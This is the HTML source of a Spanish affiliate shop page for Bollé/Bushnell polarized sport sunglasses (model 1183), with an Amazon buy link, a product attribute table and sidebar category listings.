<form class="cart" action="//www.amazon.es/dp/B00KLSOWQO/?tag=hombremoderno-21" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Comprar</button>

	<input type="hidden" name="tag" value="hombremoderno-21" />
					<script>
				(function( w, d, $, undefined ) {
					"use strict";

					//console.log( 'external product button', $(".single_add_to_cart_button") );
					$(document).ready(function() {
						var btn 		= $(".single_add_to_cart_button"),
							btn_type 	= btn.length ? btn.prop('type') : '',
							form 		= btn.length ? btn.parents('form:first') : $(document.createDocumentFragment()),
							newurl 		= form.length ? form.prop('action') : '';
						console.log( btn, btn_type, form );

						//the formtarget attribute is only used for buttons with type="submit" /html5
						if ( 'submit' == btn_type ) {
							btn.attr( "formtarget", "_blank" );
													}
						else if ( btn.length ) {
							btn.attr( "target", "_blank" );
						}
					});
				})( window, document, jQuery );
				</script>
</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.hombremoderno.es/categorias/" rel="tag">Categorías</a>, <a href="https://www.hombremoderno.es/ciclismo/" rel="tag">Ciclismo</a>, <a href="https://www.hombremoderno.es/deportes-de-invierno/" rel="tag">Deportes de invierno</a>, <a href="https://www.hombremoderno.es/deportes-y-aire-libre/" rel="tag">Deportes y aire libre</a>, <a href="https://www.hombremoderno.es/esqui/" rel="tag">Esquí</a>, <a href="https://www.hombremoderno.es/gafas/" rel="tag">Gafas</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="amzAff-customer-review_tab" id="tab-title-amzAff-customer-review" role="tab" aria-controls="tab-amzAff-customer-review">
					<a href="#tab-amzAff-customer-review">
						Amazon Customer Reviews					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Tipo de lente: Polarized TNS oleo AR<br />
Categoría: 3<br />
Tecnología disponible: antivaho, hidrófobo/oleófobo<br />
<div class="main-cross-sell" data-asin="B00KLSOWQO">

	<div class="WooZone-cross-sell-loader">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-cross-sell-loader-text"></div>
		</div>
	</div>

		
</div>
<div style="clear:both;"></div></p><div class="hombr-9a3e052455381df55991b99c89875601" id="hombr-9a3e052455381df55991b99c89875601"></div>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6972da294d468">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6972da294d468',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-2cb2da00adb1dcdaae84d1916baa6c76" id="hombr-2cb2da00adb1dcdaae84d1916baa6c76"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--amzAff-customer-review panel entry-content wc-tab" id="tab-amzAff-customer-review" role="tabpanel" aria-labelledby="tab-title-amzAff-customer-review">
				<div id="amzaff-amazon-review-tab" data-prodid="804501"><iframe src="https://www.amazon.es/reviews/iframe?akid=AKIAJ3GDTWDD7353WABA&alinkCode=sp1&asin=B00KLSOWQO&atag=hombremoderno-21&exp=2019-06-10T02%3A55%3A59Z&v=2&sig=rZ5GXq5TduZeYwjCDvCUXxwP%252BWX%252BD7ZWd9ykFcH9ceQ%253D" width="100%" height="450" frameborder="0"></iframe></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/size/medium/" rel="tag">Medium</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_binding">
			<th class="woocommerce-product-attributes-item__label">Binding</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/binding/deportes/" rel="tag">Deportes</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/color/negro-matte-naranja-argyle-orange/" rel="tag">negro (matte) &#8211; naranja (argyle orange)</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/brand/bolle/" rel="tag">Bollé</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_department">
			<th class="woocommerce-product-attributes-item__label">Department</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/department/unisex-adulto/" rel="tag">Unisex adulto</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_label">
			<th class="woocommerce-product-attributes-item__label">Label</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/label/bushnell/" rel="tag">Bushnell</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_manufacturer">
			<th class="woocommerce-product-attributes-item__label">Manufacturer</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/manufacturer/bushnell/" rel="tag">Bushnell</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_model">
			<th class="woocommerce-product-attributes-item__label">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/model/1183/" rel="tag">1183</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_productgroup">
			<th class="woocommerce-product-attributes-item__label">Product Group</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/productgroup/deportes/" rel="tag">Deportes</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_producttypename">
			<th class="woocommerce-product-attributes-item__label">Product Type Name</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/producttypename/sporting_goods/" rel="tag">SPORTING_GOODS</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_publisher">
			<th class="woocommerce-product-attributes-item__label">Publisher</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/publisher/bushnell/" rel="tag">Bushnell</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_studio">
			<th class="woocommerce-product-attributes-item__label">Studio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/studio/bushnell/" rel="tag">Bushnell</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div>
        </div>
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
